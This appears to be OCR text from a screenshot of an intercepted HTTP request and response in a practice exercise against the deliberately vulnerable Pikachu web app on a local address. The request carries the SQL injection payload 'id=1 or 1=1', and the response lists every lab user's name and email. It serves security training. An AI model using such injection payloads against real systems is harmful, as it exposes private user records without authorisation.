 Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.137.1
Content-Length: 37
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.137.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://192.168.137.1/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=r15cbj7gj5as1mligtk1htmb83
Connection: close
id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
我们之前创建的多个账户
Response
Raw Headers Hex HTML Render
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,vince <br />your email is: vince@pikachu.com</p><p
class='notice'>hello,allen <br />your email is: allen@pikachu.com</p><p class='notice'>hello,kobe <br />your
email is: hacher@pikachu.com</p><p class='notice'>hello,grady <br />your email is: grady@pikachu.com</p><p
class='notice'>hello,kevin <br />your email is: kevin@pikachu.com</p><p class='notice'>hello,lucy <br />your
email is: hacher@pikachu.com</p><p class='notice'>hello,lili <br />your email is: lili@pikachu.com</p><p
class='notice'>hello,test <br />your email is: </p><p class='notice'>hello,test1 <br />your email is:
test1</p><p class='notice'>hello,swanQ <br />your email is: swanQ</p><p class='notice'>hello,swanQ <br />your
email is: swanQ</p><p class='notice'>hello,swanQ <br />your email is: swanQ</p><p class='notice'>hello,swanQ <br
/>your email is: swanQ</p><p class='notice'>hello,swanQ <br />your email is: swanQ</p><p
class='notice'>hello,swanQ <br />your email is: swanQ</p><p class='notice'>hello,swanQ <br />your email is:
swanQ</p><p class='notice'>hello,swanQ <br />your email is: swanQ</p> </div>